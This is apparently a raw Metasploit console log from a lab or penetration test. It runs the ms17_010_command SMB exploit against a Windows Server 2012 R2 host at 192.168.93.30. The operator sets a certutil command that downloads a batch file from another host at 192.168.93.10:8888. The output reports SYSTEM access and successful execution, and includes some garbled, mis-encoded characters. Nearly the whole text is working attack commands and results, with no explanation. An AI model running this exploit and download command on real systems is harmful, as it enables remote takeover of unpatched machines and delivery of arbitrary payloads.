 Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND 93.exe yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.93.30 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set command "certutil -urlcache -split -f http://192.168.93.10:8888/93.bat"
command => certutil -urlcache -split -f http://192.168.93.10:8888/93.bat
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts  192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "certutil -urlcache -split -f http://192.168.93.10:8888/93.bat":
**** ����**
CertUtil: -URLCache �����ɹ����g�
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >